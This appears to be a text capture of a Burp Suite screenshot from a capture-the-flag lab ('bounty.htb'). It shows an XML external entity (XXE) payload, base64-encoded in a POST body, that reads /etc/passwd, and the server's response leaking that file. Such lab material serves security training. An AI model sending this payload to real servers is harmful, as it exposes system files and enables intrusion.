 Request
Pretty Raw Hex
\n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: bounty.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://bounty.htb/log_submit.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 289
11 Origin: http://bounty.htb
12 DNT: 1
13 Connection: close
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvb
yBbCjwhRU5USVRZIHggU1lTVEVNICIvZXRjL3Bhc3N3ZCI%2BCl0%2BCgkJPGJ1Z3JlcG9ydD4KCQ
k8dGl0bGU%2BJng7PC90aXRsZT4KCQk8Y3dlPjEyMjwvY3dlPgoJCTxjdnNzPjg8L2N2c3M%2BCgk
JPHJld2FyZD4xMDAwPC9yZXdhcmQ%2BCgkJPC9idWdyZXBvcnQ%2B
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Dec 2023 00:16:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2098
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin